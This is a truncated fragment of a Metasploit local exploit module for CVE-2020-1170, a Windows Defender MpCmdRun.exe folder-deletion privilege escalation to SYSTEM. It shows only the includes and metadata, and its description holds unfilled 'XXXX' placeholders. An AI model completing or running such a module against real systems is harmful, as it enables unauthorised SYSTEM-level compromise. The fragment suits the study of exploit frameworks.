 1 ##
2 # This module requires Metasploit: https://metasploit.com/download
3 # Current source: https://github.com/rapid7/metasploit-framework
4 ##
5
6 class MetasploitModule < Msf::Exploit::Local
7 Rank = ExcellentRanking
8
9 include Msf::Post::Windows::Priv
10 include Msf::Exploit::EXE # Needed for generate_payload_dll
11 include Msf::Post::Windows::FileSystem
12 include Msf::Post::Windows::FileInfo # Needed to retrieve info on the file version for MpCmdRun.exe
13 include Msf::Post::Windows::ReflectiveDLLInjection
14 include Msf::Exploit::FileDropper
15 include Msf::Post::File
16
17 def initialize(info = {})
18 super(
19 update_info(
20 info,
21 'Name' => 'Windows Defender MpCmdRun.log Arbitrary Folder Deletion Local Privilege Escalation',
22 'Description' => %q{
23 This module exploits CVE-2020-1170, an arbitrary folder deletion vulnerability in Windows Defender's
24 MpCmdRun.exe binary on MpCmdRun.exe versions prior to 4.18.2005.1 to delete the folder at XXXX. This then
25 allows an attacker to do XXXX, which grants them code execution as the SYSTEM user. Note that this module
26 will not work if another AV is installed on the target as this will disable Windows Defender.
27 },
28 'License' => MSF_LICENSE,
29 'Author' =>
30 [